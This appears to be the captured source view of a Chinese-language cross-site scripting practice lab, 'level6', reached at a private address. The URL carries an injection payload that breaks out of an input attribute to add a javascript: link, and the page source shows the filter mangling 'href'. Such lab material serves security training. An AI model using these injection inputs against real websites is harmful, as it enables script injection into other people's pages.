 欢迎来到level6
view-source:192.168.70.10:80
view-source:192.168.70.10:80
不安全
view-source:192.168.70.10:8084/level6.php?keyword="><a%20href%20="javascript:alert:alert(/xss/)">click</a>
自动换行
1 <!DOCTYPE html><!--STATUS OK--><html>
2 <head>
3 <meta http-equiv="content-type" content="text/html;charset=utf-8">
4 <script>
5 window.alert = function()
6 {
7 confirm("完成的不错！");
8 window.location.href="level7.php?keyword=move up!";
9 }
10 </script>
11 <title>欢迎来到level6</title>
12 </head>
13 <body>
14 <h1 align=center>欢迎来到level6</h1>
15 <h2 align=center>没有找到和&quot;&gt;&lt;a href =&quot;javascript:alert:alert(/xss/)&quot;&gt;click&lt;/a&gt;相关的结果.</h2><center>
16 <form action=level6.php method=GET>
17 <input name=keyword  value=""><a hr_ef ="javascript:alert:alert(/xss/)">click</a>">
18 <input type=submit name=submit value=搜索 />
19 </form>
20 </center><center><img src=level6.png></center>
21 <h3 align=center>payload的长度:53</h3></body>
22 </html>
23
24
25